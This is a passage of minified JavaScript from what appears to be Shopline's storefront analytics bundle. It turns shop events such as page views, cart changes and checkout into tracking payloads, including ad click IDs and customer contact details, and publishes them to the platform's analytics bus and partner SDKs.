Gs({templateAlias:n})}function Gd(n){return{supportChannelLogger(r){var o;return(o=n==null?void 0:n.channelLoggerList)==null?void 0:o.includes(r)}}}var Vi=Jr(Yd());function Jd(n,r,o){return(0,Vi.setCurrencyConfig)(o),i=>{let{integer:s,group:u,fraction:l}=(0,Vi.getConvertPrice)(i,{from:n,to:r});return+((u?s.split(u).join(""):s)+(l?`.${l}`:""))}}var H={PageView:"PageView",HomePageView:"HomePageView",CompleteRegistration:"CompleteRegistration",Login:"Login",Lead:"Lead",Search:"Search",ViewSearchResults:"ViewSearchResults",ViewProductList:"ViewProductList",SelectContent:"SelectContent",ViewItem:"ViewItem",AddToCart:"AddToCart",ViewCart:"ViewCart",RemoveFromCart:"RemoveFromCart",InitiateCheckout:"InitiateCheckout",AddPaymentInfo:"AddPaymentInfo",AddCustomerInfo:"AddCustomerInfo",AddShippingInfo:"AddShippingInfo",Purchase:"Purchase",CheckoutProgress:"CheckoutProgress",SetCheckoutOption:"SetCheckoutOption"},Xd={homePageView:H.HomePageView,pageView:H.PageView,registrationComplete:H.CompleteRegistration,loginComplete:H.Login,leadSubmit:H.Lead,searchSubmit:H.Search,searchResultView:H.ViewSearchResults,productListView:H.ViewProductList,productListSelectProduct:H.SelectContent,productView:H.ViewItem,productSelectVariant:H.ViewItem,productAddToCart:H.AddToCart,cartView:H.ViewCart,cartRemoveProduct:H.RemoveFromCart,orderStart:H.InitiateCheckout,orderAddPaymentInfo:H.AddPaymentInfo,orderAddCustomerInfo:H.AddCustomerInfo,orderCompleteStep:H.AddShippingInfo,AddShippingInfo:H.AddShippingInfo,orderComplete:H.Purchase,cartSelectProduct:H.SelectContent};var Qd="ShopperApp";function Io(){return navigator.userAgent.indexOf("SL2ShopperApp")>-1}function Zd(n){Io()&&Object.values(H).forEach(r=>{window.Shopline.Analytics.subscribe(r,o=>{var i,s;(s=(i=window.shoplineAppBridge)==null?void 0:i.shopper2)==null||s.call(i,"logUnifiedEvent",{name:r,jsonParams:JSON.stringify(o)}).then(u=>{u.result==0&&n.log({level:"error",message:"ShopperAppReportError",owner:Qd,data:o,resMessage:u.message})}).catch(u=>{n.log({level:"error",message:"JSBridgeError",owner:Qd,data:o,error:u})})})})}var ep="1.9.15";var Gt=ep;var tp="ECDATA";function rp(n){let r={};for(let o in n){let i=n[o];i instanceof Error?r[o]=i.message:r[o]=i}return r}var Ks=class{constructor(r,o={webPageId:"",webPageSessionId:"",webPageBrowserId:""}){this.eventParams=r;this.traceIds=o;this.log=r=>{var o;(o=this[r.level])==null||o.call(this,r)};this.debug=r=>{this.info(ce(V({},r),{debug:!0}))};this.info=s=>{var u=s,{owner:r,message:o}=u,i=Dr(u,["owner","message"]);var l;(l=window.__SL_Track__)==null||l.info(tp,ce(V({},rp(i)),{owner:r,msg:o,eventParams:this.eventParams,sl_uni_version:Gt,sl_uni_wpid:this.traceIds.webPageId,sl_uni_wpsid:this.traceIds.webPageSessionId,sl_uni_wpbid:this.traceIds.webPageBrowserId}))};this.error=s=>{var u=s,{owner:r,message:o}=u,i=Dr(u,["owner","message"]);var l;(l=window.__SL_Track__)==null||l.error(tp,ce(V({},rp(i)),{owner:r,msg:o,eventParams:this.eventParams,sl_uni_version:Gt,sl_uni_wpid:this.traceIds.webPageId,sl_uni_wpsid:this.traceIds.webPageSessionId,sl_uni_wpbid:this.traceIds.webPageBrowserId}))}}};function Xr(n,r={webPageId:"",webPageSessionId:"",webPageBrowserId:""}){return new Ks({templateAlias:n},r)}function np(n){Object.values(H).forEach(r=>{window.Shopline.Analytics.subscribe(r,o=>{n.event({name:r,payload:o},"Subscribed")})})}var So="Hiido",op="WebPixel",Qr="Subscribe";function ji(n){let r={1:101,2:102,7:103,4:105,8:174,6:115,20:119,21:120,10:130,11:123,14:128,16:129,23:106,28:114};return{get page(){return r[n]||-999},smartLandingPageMap:{custom_page:118,smart_landing_page:147}}}function ip(n){let r=window.HdSdk,{templateAlias:o,currencyModule:i,convertPriceModule:s,isSmartLandingPage:u,pageObject:l,ctx:m}=n,p=m.logger.pipeOwner("Hiido"),v=s.convertPrice,h=()=>i.getCurrency(),_=ji(o),y=(()=>{var A,D;let b={},L=((A=l==null?void 0:l.search)==null?void 0:A.search_strategy)||((D=l==null?void 0:l.collection)==null?void 0:D.search_strategy);return L&&(b.search_strategy_tag=L),b})(),w=b=>Re(this,null,function*(){yield r.shopTracker.collect(b),p.debug(`${b.event_name} event collected`,{payload:b})});return{registrationComplete(b){w({event_name:"CompleteRegistration",user_id:b.userId,page:129,component:-999,module:-999,action_type:-999})},loginComplete(){w({event_name:"Login",page:128,component:-999,module:-999,action_type:-999})},leadSubmit(b){var L,A,D;w({event_name:"Lead",event_id:b.eventId,content_name:b.title,content_id:b.spuId,currency:h(),value:b.price?v(b.price):void 0,page:_.page,component:101,module:119,input_box_val:{Message:(L=b.lead_content)==null?void 0:L.message,Name:(A=b.lead_content)==null?void 0:A.name,"Country/Region":(D=b.lead_content)==null?void 0:D.region},user_data:b.user_data})},searchSubmit(b){let L=_.page;typeof L!="number"&&(L=(u?_.smartLandingPageMap.smart_landing_page:_.smartLandingPageMap.custom_page)||-999),w({event_name:"Search",search_term:b.keyword,page:L,module:-999,component:103,current_source_page:_.page})},searchResultView(b){w(V({event_name:"SearchResults",search_string:b.keyword,items:b.result.map((L,A)=>({sku_id:L.skuId,spu_id:L.spuId,position:A+1,currency:h(),price:v(L.price),quantity:1})),page:_.page},y))},productListView(b){w(V({event_name:"ViewItemList",event_id:b.eventId,list_name:b.collectionName,items:b.list.map((L,A)=>({sku_id:L.skuId,spu_id:L.spuId,position:A+1,currency:h(),price:v(L.price),quantity:1})),collection_id:b.collectionId,collection_name:b.collectionName,page:_.page},y))},productListSelectProduct(b){let L=b.list[0];if(!L)return;let A={101:{module:900,component:101},102:{module:109,component:101},103:{module:109,component:101},105:{module:108,component:101}};w(V(V({event_name:"SelectContent",content_ids:L.spuId,sku_id:L.skuId,content_name:L.title,currency:h(),value:v(L.price),position:`${L.index}`,page:_.page,current_source_page:_.page},A[`${_.page}`]||{}),y))},productView(b){let{page:L,pdp_type:A,module:D}=function(){return b.viewTarget===2?{pdp_type:103,module:-999,page:107}:{pdp_type:101,module:-999,page:_.page}}();w({event_name:"ViewContent",content_ids:b.spuId,sku_id:b.skuId,content_name:b.title,currency:h(),value:v(b.price),page:L,pdp_type:A,module:D,component:-999,popup_page_base:_.page}),(o===4||o===5)&&w({page:105,module:-999,component:-999,action_type:101,spu_id:b.spuId,sku_id:b.skuId})},productSelectVariant(b){(o===4||o===5)&&w(V({event_name:"SelectContent",content_ids:b.spuId,sku_id:b.skuId,content_name:b.title,currency:h(),value:v(b.price)},y))},productAddToCart(b){var ae,ve;let{page:L,page_id:A,module:D,component:Y,addtocart_type:te}=function(){let le={1:101,2:102,3:103,4:104},de={1:"addtocart",2:"buynow",3:"paypal",4:"buynow"},se={1:101,2:102,7:103,4:105,6:115},Be=_.page,Qe,ie=-999,B=-999,z;return b.viewTarget===2&&(Be=108,ie=106,Qe=se[o],B=-999),b.viewTarget===1&&(Be=105,ie=106),b.actionTarget&&le[b.actionTarget]!=null&&(B=le[b.actionTarget]),b.actionTarget&&de[b.actionTarget]!=null&&(z=de[b.actionTarget]),{page:Be,page_id:Qe,module:ie,component:B,addtocart_type:z}}();w({data_id:b.dataId||((ve=(ae=window.HdSdk)==null?void 0:ae.shopTracker)==null?void 0:ve.getDataId()),event_name:"AddToCart",event_id:b.eventId,currency:h(),value:v(b.value),items:b.list.map((ee,le)=>({spu_id:ee.spuId,sku_id:ee.skuId,variant:ee.variant,price:v(ee.price),quantity:ee.quantity,position:le+1,currency:h(),value:v(ee.price)})),collection_id:b.collectionId,collection_name:b.collectionName,cart_id:b.cartId,event_status:1,page:L,page_id:A,module:D,component:Y,action_type:-999,addtocart_type:te,from_shopline_analytics:!0})}}}function Ui(n){for(var r=1;r<arguments.length;r++){var o=arguments[r];for(var i in o)n[i]=o[i]}return n}var i1={read:function(n){return n[0]==='"'&&(n=n.slice(1,-1)),n.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(n){return encodeURIComponent(n).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Ys(n,r){function o(s,u,l){if(typeof document!="undefined"){l=Ui({},r,l),typeof l.expires=="number"&&(l.expires=new Date(Date.now()+l.expires*864e5)),l.expires&&(l.expires=l.expires.toUTCString()),s=encodeURIComponent(s).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var m="";for(var p in l)l[p]&&(m+="; "+p,l[p]!==!0&&(m+="="+l[p].split(";")[0]));return document.cookie=s+"="+n.write(u,s)+m}}function i(s){if(!(typeof document=="undefined"||arguments.length&&!s)){for(var u=document.cookie?document.cookie.split("; "):[],l={},m=0;m<u.length;m++){var p=u[m].split("="),v=p.slice(1).join("=");try{var h=decodeURIComponent(p[0]);if(l[h]=n.read(v,h),s===h)break}catch(_){}}return s?l[s]:l}}return Object.create({set:o,get:i,remove:function(s,u){o(s,"",Ui({},u,{expires:-1}))},withAttributes:function(s){return Ys(this.converter,Ui({},this.attributes,s))},withConverter:function(s){return Ys(Ui({},this.converter,s),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(n)}})}var ut=Ys(i1,{path:"/"});var Ln=({value:n,valueType:r,convertPrice:o})=>{let i=Number(n);switch(r){case"percentage":return i/100;case"fix_amount":return o(i);default:return i}};function qi(n,{convertPrice:r,additionalFields:o=[]}){let i={};return"shipping_price"in n&&o.includes("shipping_price")&&(i.shipping_price=r(n.shipping_price)),"transactions"in n&&(o.includes("transactions_amount")&&(i.transactions_amount=(n.transactions||[]).map(s=>{var u;return r(Number((u=s.amount)==null?void 0:u.amount))})),o.includes("gateway")&&(i.gateway=(n.transactions||[]).map(s=>s.gateway))),{order:ce(V({},i),{currency_code:n.currencyCode,subtotal_price:r(n.subtotalPrice),token:n.token,total_price:r(n.totalPrice)}),discount:{discount_application_target_selection:n.discountApplication_targetSelection,discount_application_target_type:n.discountApplication_targetType,discount_application_value_type:n.discountApplication_valueType,discount_application_value:(n.discountApplication_value||[]).map((s,u)=>{var l;return Ln({value:s,valueType:(l=n.discountApplication_valueType)==null?void 0:l[u],convertPrice:r})}),discount_application_title:n.discountApplication_title,discount_application_activity_type:n.discountApplication_activityType},email:{email:n.email}}}function Fi(n,{convertPrice:r}){return{spuId:("spuId"in n?n.spuId:n.spu_id)||"",skuId:("skuId"in n?n.skuId:n.sku_id)||"",skuItemNo:("skuItemNo"in n?n.skuItemNo:n.SKU)||"",price:r(n.price),quantity:n.quantity,title:("title"in n?n.title:n.product_name)||"",variant:n.variant,category:("category"in n?n.category:n.custom_category)||"",items_discount:{line_items_amount:(n.lineItems_amount||[]).map(o=>r(Number(o))),line_items_discount_target_selection:n.lineItemsDiscount_targetSelection,line_items_discount_target_type:n.lineItemsDiscount_targetType,line_items_discount_title:n.lineItemsDiscount_title,line_items_discount_activity_type:n.lineItemsDiscount_activityType,line_items_discount_value_type:n.lineItemsDiscount_valueType,line_items_discount_value:(n.lineItemsDiscount_value||[]).map((o,i)=>{var s;return Ln({value:o,valueType:(s=n.lineItemsDiscount_valueType)==null?void 0:s[i],convertPrice:r})})},final_price:r(n.finalPrice),line_items_title:n.lineItems_title,product_id:n.product_id,product_title:n.product_title,sku_title:n.sku_title}}function ap(n){var _,y;let{convertPriceModule:r,currencyModule:o,ctx:i}=n,s=i.logger.pipeOwner("ShoplinePixels"),u=r.convertPrice,l=()=>o.getCurrency();function m(w){return w.map(b=>ce(V({},b),{price:u(b.price)}))}let p=((_=window.Shopline.customer)==null?void 0:_.email)||null,v=((y=window.Shopline.customer)==null?void 0:y.id)||null,h=(w,b,...L)=>{var Y,te,ae;let A=V({login_em:p,customer_id:v},b),D=(ae=(te=(Y=window.Shopline)==null?void 0:Y.analytics)==null?void 0:te.publish)==null?void 0:ae.call(te,w,A,...L);return s.debug(`${w} event published`,{eventName:w,data:A}),D};return{pageView(w){let b={url:w.url,title:w.title,path:w.path};h("page_viewed",b)},cartView(w){let b={currency:l(),value:u(w.value),list:m(w.list)};h("cart_viewed",b)},searchSubmit(w){h("search_submitted",w)},productView(w){let b=ce(V({},w),{price:u(w.price),currency:l()});h("product_viewed",b)},orderComplete(w){var A,D;if((((D=(A=window.Shopline)==null?void 0:A.uri)==null?void 0:D.alias)||"")!=="Thankyou")return;let L=ce(V({},w),{value:u(w.value),shippingAmount:u(w.shippingAmount),taxAmount:u(w.taxAmount),checkout:qi(w.checkout,{convertPrice:u,additionalFields:["shipping_price","transactions_amount","gateway"]}),list:w.list.map(Y=>Fi(Y,{convertPrice:u}))});h("checkout_completed",L)},productAddToCart(w){let b={currency:l(),value:u(w.value),cartId:w.cartId||"",list:m(w.list)};h("product_added_to_cart",b)},leadSubmit(w){var L;let b={currency:l(),list:[{skuId:w.skuId,spuId:w.spuId,skuItemNo:w.skuItemNo,title:w.title,price:u((L=w.price)!=null?L:0),category:w.category}]};h("lead",b)},loginComplete(w){let b={method:w.method};h("login",b)},registrationComplete(w){let b={user_id:w.userId,email:w.em,phone:w.ph,method:w.method};h("registration_completed",b)},searchResultView(w){let b={keyword:w.keyword,currency:l(),list:w.result.map(L=>ce(V({},L),{price:u(L.price)}))};h("search_view_results",b)},cartRemoveProduct(w){let b={cartId:"",value:u(w.value),currency:l(),list:w.list};h("product_removed_from_cart",b)},orderAddCustomerInfo(w){let{value:b,email:L,phone:A,address:D,address2:Y,city:te,country:ae,first_name:ve,last_name:ee,receiver_phone:le,state:de,zip_code:se}=w||{},Be={value:u(b),currency:l(),email:L,phone:A,shippingAddress:{address1:D,address2:Y,city:te,country:ae,firstName:ve,lastName:ee,phone:le,state:de,zip:se},checkout:qi(w.checkout,{convertPrice:u}),list:w.items.map(Qe=>Fi(Qe,{convertPrice:u}))};h("checkout_contact_info_submitted",Be)},orderStart(w){let b={currency:l(),value:u(w.value),checkout:qi(w.checkout,{convertPrice:u}),list:w.list.map(L=>Fi(L,{convertPrice:u}))};h("checkout_started",b)},productListView(w){let b={collectionType:w.collectionType,collectionId:w.collectionId,collectionName:w.collectionName,currency:l(),list:m(w.list)};h("collection_viewed",b)},orderAddPaymentInfo(w){let b={value:u(w.value),paymentType:w.paymentType,productPrice:u(w.productPrice),currency:l(),checkout:qi(w.checkout,{convertPrice:u,additionalFields:["shipping_price"]}),list:w.list.map(L=>Fi(L,{convertPrice:u}))};h("payment_info_submitted",b)}}}function sp(){let n=new URLSearchParams(window.location.search);return{fbc:ut.get("_fbc")||"",fbp:ut.get("_fbp")||"",ttclid:n.get("ttclid")||ut.get("ttclid")||"",ttp:ut.get("_ttp")||"",rdt_cid:n.get("rdt_cid")||ut.get("_rdt_cid")||"",rdt_pid:ut.get("_rdt_uuid")||"",q_cid:n.get("qclid")||"",nd_click_id:n.get("ndclid")||ut.get("ndclid")||"",li_fat_id:n.get("li_fat_id")||ut.get("li_fat_id")||""}}function up(n){var i;let o=["; ",document.cookie].join("").split(`; ${n}=`);return o.length===2&&((i=o.pop())==null?void 0:i.split(";").shift())||""}function Je(n){let r;return()=>(r||(r=n()),r)}var a1=Je(()=>{let n=up("n_u")||"",r=window.Shopline.serverEventId;return{uuid:n,serverEventId:r}});function wo(n,{convertPrice:r,additionalFields:o=[]}){let i={};return"shipping_price"in n&&o.includes("shipping_price")&&(i.shipping_price=r(n.shipping_price)),"transactions"in n&&(o.includes("transactions_amount")&&(i.transactions_amount=(n.transactions||[]).map(s=>{var u;return r(Number((u=s.amount)==null?void 0:u.amount))})),o.includes("gateway")&&(i.gateway=(n.transactions||[]).map(s=>s.gateway))),ce(V({},i),{currency_code:n.currencyCode,discount_application_target_selection:n.discountApplication_targetSelection,discount_application_target_type:n.discountApplication_targetType,discount_application_title:n.discountApplication_title,discount_application_activity_type:n.discountApplication_activityType,discount_application_value_type:n.discountApplication_valueType,discount_application_value:(n.discountApplication_value||[]).map((s,u)=>{var l;return Ln({value:s,valueType:(l=n.discountApplication_valueType)==null?void 0:l[u],convertPrice:r})}),email:n.email,subtotal_price:r(n.subtotalPrice),token:n.token,total_price:r(n.totalPrice)})}function bo(n,{convertPrice:r}){return{spu_id:("spuId"in n?n.spuId:n.spu_id)||"",sku_id:("skuId"in n?n.skuId:n.sku_id)||"",SKU:("skuItemNo"in n?n.skuItemNo:n.SKU)||"",product_name:("title"in n?n.title:n.product_name)||"",price:r(n.price),custom_category:n.custom_category||"",variant:n.variant||"",quantity:n.quantity,line_items_amount:(n.lineItems_amount||[]).map(o=>r(Number(o))),line_items_discount_target_selection:n.lineItemsDiscount_targetSelection,line_items_discount_target_type:n.lineItemsDiscount_targetType,line_items_discount_title:n.lineItemsDiscount_title,line_items_discount_activity_type:n.lineItemsDiscount_activityType,line_items_discount_value_type:n.lineItemsDiscount_valueType,line_items_discount_value:(n.lineItemsDiscount_value||[]).map((o,i)=>{var s;return Ln({value:o,valueType:(s=n.lineItemsDiscount_valueType)==null?void 0:s[i],convertPrice:r})}),final_price:r(n.finalPrice),line_items_title:n.lineItems_title,product_id:n.product_id,product_title:n.product_title,sku_title:n.sku_title}}function cp(n){let{uuid:r,serverEventId:o}=a1(),{currencyModule:i,convertPriceModule:s,ctx:u}=n,l=u.logger.pipeOwner("Subscribe"),m=i.getCurrency(),p=s.convertPrice.bind(s),v=s1(p),h=y=>ce(V({},sp()),{event_id:y.eventId||y.event_id||o,url:window.location.href,event_time:y.eventTime||+new Date,action_source:"web",referrer_url:document.referrer}),_=(y,w)=>{try{window.Shopline.Analytics.eventBus.publish(`${Qr}-${y}`,w),l.debug(`${y} event publish`,{standardEventName:y,payload:w})}catch(b){l.error("subscribe event publish failed",{error:b})}};return{pageView(y){_(H.PageView,V({title:y.title,path:y.path,uuid:r},h(y)))},homePageView(y){_(H.HomePageView,V({uuid:r},h(y)))},productListView(y){_(H.ViewProductList,V({currency:m,uuid:r,items:v(y,!0,!0)},h(y)))},searchSubmit(y){_(H.Search,V({search_string:y.keyword},h(y)))},searchResultView(y){_(H.ViewSearchResults,V({search_string:y.keyword,currency:m,uuid:r,items:v(ce(V({},y),{list:y.result}),!0,!0)},h(y)))},productListSelectProduct(y){_(H.SelectContent,V({currency:m,uuid:r,items:v(y,!0,!0)},h(y)))},cartSelectProduct(y){_(H.SelectContent,V({currency:m,uuid:r,items:v({collectionName:"",list:[y]},!0,!0)},h(y)))},productView(y){_(H.ViewItem,V({currency:m,uuid:r,is_select_variant:y.isSelectVariant,items:v({collectionName:y.collectionName,list:[y]})},h(y)))},productSelectVariant(y){_(H.ViewItem,V({currency:m,uuid:r,is_select_variant:y.isSelectVariant,items:v({collectionName:y.collectionName,list:[y]})},h(y)))},productAddToCart(y){_(H.AddToCart,V({currency:m,uuid:r,value:p(y.value),items:v(y)},h(y)))},cartRemoveProduct(y){_(H.RemoveFromCart,V({currency:m,uuid:r,value:p(y.value),items:v(y)},h(y)))},cartView(y){_(H.ViewCart,V({currency:m,uuid:r,value:p(y.value),items:v(y)},h(y)))},orderStart(y){_(H.InitiateCheckout,V({currency:m,uuid:r,value:p(y.value),checkout:wo(y.checkout,{convertPrice:p}),items:y.list.map(w=>bo(w,{convertPrice:p}))},h(y)))},orderCompleteStep(y){_(H.CheckoutProgress,V({currency:m,value:p(y.value),checkout_step:y.checkout_step,items:v(y)},h(y))),_(H.SetCheckoutOption,V({currency:m,value:p(y.value),checkout_step:y.checkout_step,checkout_option:y.checkout_option},h(y)))},AddShippingInfo(y){_(H.AddShippingInfo,V({currency:m,uuid:r,value:p(y.value),checkout:wo(y.checkout,{convertPrice:p,additionalFields:["shipping_price"]}),items:y.list.map(w=>bo(w,{convertPrice:p}))},h(y)))},orderAddPaymentInfo(y){_(H.AddPaymentInfo,V({currency:m,uuid:r,payment_method:y.paymentType,value:p(y.value),user_info:y.userInfo,checkout:wo(y.checkout,{convertPrice:p,additionalFields:["shipping_price"]}),items:y.list.map(w=>bo(w,{convertPrice:p}))},h(y)))},orderAddCustomerInfo(y){_(H.AddCustomerInfo,V(ce(V({},y),{currency:m,uuid:r,value:p(y.value),checkout:wo(y.checkout,{convertPrice:p}),items:y.items.map(w=>bo(w,{convertPrice:p}))}),h(y)))},orderComplete(y){var L,A;if((((A=(L=window.Shopline)==null?void 0:L.uri)==null?void 0:A.alias)||"")!=="Thankyou")return;let b=y.userInfo||{};_(H.Purchase,V({currency:m,uuid:r,order_id:y.orderSeq,order_number:y.appOrderSeq,value:p(y.value),shipping:p(y.shippingAmount),tax:p(y.taxAmount),coupon:y.coupon,em:b.email,ph:b.phone,ln:b.lastName,fn:b.firstName,ct:b.city,st:b.province,zp:b.postcode,country:b.country,checkout:wo(y.checkout,{convertPrice:p,additionalFields:["shipping_price","transactions_amount","gateway"]}),items:y.list.map(D=>bo(D,{convertPrice:p}))},h(y)))},registrationComplete(y){_(H.CompleteRegistration,V({uuid:r,method:y.method,user_id:y.userId,em:y.em,ph:y.ph},h(y)))},loginComplete(y){_(H.Login,V({uuid:r,method:y.method},h(y)))},leadSubmit(y){_(H.Lead,ce(V({uuid:r,currency:m},h(y)),{items:v({collectionName:y.collectionName,list:[y]},!1,!1)}))}}}function s1(n){return(r,o,i)=>r.list.map((s,u)=>{let l={spu_id:s.spuId,sku_id:s.skuId,SKU:s.skuItemNo,product_name:s.title,price:n(s.price),custom_category:s.customCategory,variant:s.variant||null};return s.quantity!==void 0&&(l.quantity=Number(s.quantity)),i&&(l.product_position=typeof s.index=="number"?s.index:u+1),o&&(l.list_name=r.collectionName||""),l})}var De=Je(()=>window.Shopline.Analytics);var st=Je(()=>({get:De().get}));var nt=Je(()=>{let n=st().get("uri.alias","",window.Shopline);return n=="404"?10:zs[n]||10});var mn={TRADE_CHECKOUT:"tradeCheckout"};var Hi="Customer::SpaPageChange",$i="Trade::CheckoutStepChange",lp="Ajax::CartAdd::Fullfilled",dp="Ajax::CartChange::Fullfilled",Po="Ajax::CartChange::Clear::Fullfilled",Bi="PV::HomePageView",Wi="PV::ViewProductList",zi="PV::ViewSearchResults",pp="PV::ViewItem",fp="PV::ViewItem::SelectVariant",ko="PV::ViewItem::Legacy",Gi="PV::ViewCart::Page",Ki="PV::ViewCart::Drawer1",Yi="PV::ViewCart::Drawer2";var Js=class{constructor(r,o){this.name=r;this.listeners={};this.logger=o.pipeOwner(`Trigger::${r}`)}on(r,o){this.listeners[r]||(this.listeners[r]=new Set),this.listeners[r].add(o),this.logger.debug(`Listener added for event: ${r}`,{name:r,cb:o})}off(r,o){this.listeners[r]&&(this.listeners[r].delete(o),this.logger.debug(`Listener removed for event: ${r}`,{name:r,cb:o}))}once(r,o){let i=(...s)=>{try{o(...s)}catch(u){this.logger.error("Error in once listener:",{name:r,error:u})}finally{this.off(r,i)}};this.on(r,i)}dispatch(r,...o){this.listeners[r]&&(this.listeners[r].forEach(i=>{try{i(...o)}catch(s){this.logger.error("Error in event listener:",{name:r,error:s})}}),this.logger.debug(`Event dispatched: ${r}`,{name:r,payloads:o,listeners:this.listeners[r]}))}clear(){this.listeners={},this.logger.debug("All listeners cleared.")}};function mp(n){return new Js(n.name,n.logger)}function gp(n,r){return function(o){return function(i){return o(V(V({},n),i),r)}}}function Pt(n){return function(r){return mp(ce(V({},r),{name:n}))}}var hp=n=>({observe:()=>{var r;(r=n.trigger)==null||r.on(lp,(o,i)=>{n.tracker.track(H.AddToCart,o,{base_data:{event_id:i.event_id}})})}}),kT=Pt(H.AddToCart);var vp=(n,r)=>({observe:()=>{var o,i;r.location.pathname.startsWith("/refunds")||(n.tracker.track(H.PageView,void 0),(o=n.trigger)==null||o.on(Hi,()=>{n.tracker.track(H.PageView,void 0)}),(i=n.trigger)==null||i.on($i,()=>{n.tracker.track(H.PageView,void 0)}))}}),yp=Pt(H.PageView);var eu=Jr(xp());var Co="-";var Rp="n_u";var Lp="_fbc",Ap="_fbp",Op="ttclid",Mp="_ttp",Dp="_rdt_cid",Np="_rdt_uuid",Vp="ndclid",jp="li_fat_id",Up="ttclid",qp="rdt_cid",Fp="qclid",Hp="ndclid",$p="li_fat_id",Bp="tracker_cid",Wp="sl_uni_wpsid",zp="sl_uni_wpbid";function Kp(n){return{track:(r,o,i)=>{try{let s=p1(r,n),u=f1(n),l={user_data:(0,eu.merge)(u,(i==null?void 0:i.user_data)||{}),base_data:(0,eu.merge)(s,(i==null?void 0:i.base_data)||{}),custom_data:o};n.standardEventBus.publish(r,l),n.logger.debug(`Tracking ${r} event`,{fullPayload:l})}catch(s){n.logger.error("Failed to track event",{event:{name:r,payload:o},error:s})}}}}function p1(n,r){var s,u,l,m,p,v;let o=r.Date.now();return{event_id:`${n}_${r.shopline.serverEventId}`||`${n}_${o}_${r.webPageId}`,event_name:n,event_time:o,url:r.location.href,title:r.document.title,path:r.location.pathname,referrer_url:r.document.referrer,store_id:(s=r.shopline.storeId)!=null?s:Co,theme:{theme_id:(u=r.shopline.themeId)!=null?u:Co,theme_name:(l=r.shopline.themeName)!=null?l:Co,theme_version:(m=r.shopline.themeVersion)!=null?m:Co,type_version:(p=r.shopline.themeTypeVersion)!=null?p:-1,update_mode:(v=r.shopline.updateMode)!=null?v:-1},action_source:"website"}}function f1(n){let r="",o=n.localStorage.getItem(Bp)||"";if(o)try{r=JSON.parse(o).value||""}catch(u){n.logger.error("Failed to parse tracker_cid from storage",{error:u,rawTrackerCid:o})}let i=new URLSearchParams(n.location.search);return{tracker_cid:r,uuid:n.cookies.get(Rp)||"",client_user_agent:n.navigator.userAgent,fbc:n.cookies.get(Lp)||"",fbp:n.cookies.get(Ap)||"",ttclid:i.get(Up)||n.cookies.get(Op)||"",ttp:n.cookies.get(Mp)||"",rdt_cid:i.get(qp)||n.cookies.get(Dp)||"",rdt_pid:n.cookies.get(Np)||"",q_cid:i.get(Fp)||"",nd_click_id:i.get(Hp)||n.cookies.get(Vp)||"",li_fat_id:i.get($p)||n.cookies.get(jp)||""}}var Yp=(n,r)=>({observe:()=>{n.trigger.on(Bi,()=>{n.tracker.track(H.HomePageView,void 0)})}}),Jp=Pt(H.HomePageView);function m1(n){return typeof n=="number"&&!Number.isNaN(n)}function Xp(n){return m1(n)?n*100:0}var Qp=(n,r)=>({observe:()=>{var o,i;(o=n.trigger)==null||o.on(Po,(s,u)=>{let l=[];if(s.forEach(v=>{let h=r.getCartLineWithSkuId(v);h?l.push(h):r.logger.debug("Cart line not found",{skuId:v})}),l.length===0)return;let m=l.map(v=>({spu_id:v.spu.spuId,sku_id:v.sku.skuId,SKU:v.sku.skuItemNo,product_name:v.spu.title,category:v.spu.categoryName,custom_category:v.spu.customCategory,price:v.sku.skuPrice,variant:v.sku.skuVariant,quantity:v.quantity,previous_quantity:v.quantity,total_quantity:0})),p=l.reduce((v,h)=>v+parseInt(h.finalLinePrice,10),0);n.tracker.track(H.RemoveFromCart,{currency:r.shopline.currency||"",value:p,items:m})}),(i=n.trigger)==null||i.on(dp,(s,u)=>{let l=new Map(u.map(h=>[h.id,h])),m=[];if(s.forEach(h=>{let _=l.get(h);if(!_){r.logger.debug("Cart line not found ",{changedSkuId:h,rawItem:_});return}if(_.quantity>=_.previous_quantity){r.logger.debug("Cart line quantity not reduced",{changedSkuId:h,rawItem:_});return}m.push(_)}),m.length===0)return;let p=m.map(h=>{var _;return{spu_id:h.product_id,sku_id:h.id,SKU:h.sku,product_name:h.product_title,category:h.product_custom_type,custom_category:"",price:Xp(h.price),quantity:h.previous_quantity-h.quantity,previous_quantity:h.previous_quantity,total_quantity:h.quantity,variant:((_=h.variant_options)==null?void 0:_.join(","))||""}}),v=p.reduce((h,_)=>h+_.price*_.quantity,0);n.tracker.track(H.RemoveFromCart,{currency:r.shopline.currency||"",value:v,items:p})})}}),Zp=Pt(H.RemoveFromCart);var ef=(n,r)=>{let o=()=>{var l;let i=((l=r.getPageState().cart)==null?void 0:l.total_price)||0,u=r.getCartLineList().map(m=>({SKU:m.sku.skuItemNo,category:m.spu.categoryName,custom_category:m.spu.customCategory,price:m.sku.skuPrice,product_name:m.spu.title,quantity:m.quantity,sku_id:m.sku.skuId,spu_id:m.spu.spuId,variant:m.sku.skuVariant}));return{currency:r.shopline.currency||"",value:i,items:u}};return{observe:()=>{n.trigger.on(Gi,()=>{n.tracker.track(H.ViewCart,o())}),n.trigger.on(Ki,()=>{n.tracker.track(H.ViewCart,o())}),n.trigger.on(Yi,()=>{n.tracker.track(H.ViewCart,o())})}}},tf=Pt(H.ViewCart);var rf=(n,r)=>({observe:()=>{var o,i,s;(o=n.trigger)==null||o.on(pp,()=>{var m;let u=r.getPageState().product;if(!u)return;let l=u.selected_or_first_available_variant||((m=u.variants)==null?void 0:m[0]);if(l){let p=r.getVariant(u.id,l.id);if(p){let v={items:[{spu_id:p.spu.spuId,sku_id:p.sku.skuId,SKU:p.sku.skuItemNo||"",product_name:p.spu.title||"",price:p.sku.skuPrice,category:p.spu.categoryName,custom_category:p.spu.customCategory,variant:p.sku.skuVariant}],is_select_variant:0,currency:r.shopline.currency||""};n.tracker.track(H.ViewItem,v)}}}),(i=n.trigger)==null||i.on(fp,(...u)=>Re(void 0,null,function*(){let[l]=u;if(!l)return;yield r.fetchWithSku([l]);let m=r.getVariantWithSku(l);if(m){let p={items:[{spu_id:m.spu.spuId,sku_id:m.sku.skuId,SKU:m.sku.skuItemNo||"",product_name:m.spu.title||"",price:m.sku.skuPrice,category:m.spu.categoryName,custom_category:m.spu.customCategory,variant:m.sku.skuVariant}],is_select_variant:1,currency:r.shopline.currency||""};n.tracker.track(H.ViewItem,p)}})),(s=n.trigger)==null||s.on(ko,(...u)=>{let[l,m]=u;if(!l||!m)return;let 